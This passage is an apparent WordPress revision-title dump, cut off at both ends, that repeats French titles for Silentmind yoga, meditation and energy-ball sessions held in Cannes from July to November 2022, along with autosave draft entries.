\u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du. lundi 1 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du mercredi 6 Juiillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Silentmind\u00ae Session Yoga Cannes du lundi 11 Juillet 2022 \u00e0 19h30","Brouillon auto","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du lundi 25 Juillet 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 10 Ao\u00fbt 2022 \u00e0 20h00","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du mercredi 17 Ao\u00fbt  2022 \u00e0 20h00","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt  2022","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du vendredi 19 Ao\u00fbt 2022 a 19h30","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Silentmind\u00ae Session Yoga Cannes du jeudi 25 Ao\u00fbt  2022 \u00e0 20h00","Brouillon auto","Brouillon auto","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga Cannes du mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Brouillon auto","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Brouillon auto","","","","","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Brouillon auto","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 20 Septembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 18 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 4 octobre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 8 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 8 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation, Energy Balls \u00e0 Cannes le mardi 8 novembre 2022 \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga, M\u00e9ditation &#038; Energy Balls \u00e0 07h30 avec OLIYOGA","Silentmind\u00ae Session Yoga &#038; M\u00e9ditation, Energy Balls \u00e0 